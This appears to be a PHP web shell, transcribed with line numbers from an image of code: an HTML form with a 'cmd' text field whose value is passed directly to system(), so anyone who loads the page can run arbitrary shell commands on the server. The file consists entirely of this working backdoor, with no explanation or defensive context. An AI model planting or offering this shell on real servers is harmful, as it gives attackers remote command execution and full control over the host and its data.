 1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>
18
19